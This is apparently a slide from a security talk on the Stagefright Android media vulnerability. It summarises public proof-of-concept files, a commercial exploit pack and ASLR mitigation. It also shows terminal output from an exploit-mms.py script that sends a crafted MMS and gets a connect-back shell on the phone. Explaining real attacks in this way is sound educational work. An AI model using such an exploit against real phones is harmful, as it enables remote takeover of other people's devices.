 Practical Exploitation: What We Know
• Drake has released proof-of-concept crash MP4s,
no exploit code
– Also posted a video exploiting an Android phone
• Commercial VulnDisco exploit pack for
ImmunitySec CANVAS tool claims support
• Android 4.1 and later has ASLR support, making
exploitation more difficult
– Android <4.1 users have a lot more problems than
Stagefright to worry about (9% of devices)
dev:0:~/stagefright/exploiting$ ./exploit-mms.py 5123331337
[*] Read nasty video - 2024901 bytes
[*] Starting connect back listener ...
[*] Sending specially crafted MMS id:000000 ...
[*] Received connection from the targe device! Dropping to shell...
sh: No controlling tty (open /dev/tty: No such device or address)
sh: Can't find tty file descriptor
sh: warning: won't have full job control
media@android:/ $ _
https://blog.zimperium.com